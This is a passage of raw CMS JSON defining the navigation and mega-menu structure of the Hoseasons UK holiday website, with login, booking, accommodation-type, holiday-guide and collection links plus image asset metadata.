in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7fwGrSRSbSzyyemXcqZzfl","type":"Entry","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"580a35NQi9Z3he6OvJneA7","type":"Entry","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2Uzbs7Akr9ZTD6S9zs3ZVh","type":"Entry","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5v01Vpc1jjzGKUIGa5JchD","type":"Entry","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Explore (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5JlL4EVsA0SVzpA2plfZf2","type":"Entry","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Explore Title (Hoseasons)","displayText":"Explore","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}}]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2025-10-15T11:05:12.244Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":60,"revision":20,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2025-10-15T10:57:28.097Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Christmas markets","displayText":"20 of the best UK Christmas markets for 2025","href":"https://www.hoseasons.co.uk/blog/best-christmas-markets-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-10-15T11:04:56.657Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend Christmas","displayText":"Best places to spend Christmas","href":"https://www.hoseasons.co.uk/blog/best-places-to-spend-christmas-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-08-28T08:55:21.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Autumn leaves UK","displayText":"Where to find the best autumn leaves in the UK","href":"https://www.hoseasons.co.uk/blog/autumn-leaves-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-09-04T14:37:48.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"October half-term","displayText":"Best places for October half-term","href":"https://www.hoseasons.co.uk/blog/october-half-term-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"21y5e8LNYclj7H8VJA7Jow","type":"Entry","createdAt":"2025-07-03T08:30:13.520Z","updatedAt":"2025-08-28T08:55:11.778Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3MzuIOADR6K59DGkfBHwfq","type":"Entry","createdAt":"2025-03-11T10:44:37.444Z","updatedAt":"2025-12-05T11:12:26.460Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45Fg13nzp8810N1zrM9DnM","type":"Asset","createdAt":"2025-03-11T10:44:32.675Z","updatedAt":"2025-05-20T11:49:06.787Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ND0964xf7U8jYxdwOLmCN","type":"Entry","createdAt":"2025-03-11T10:39:36.343Z","updatedAt":"2025-05-20T11:49:07.970Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations 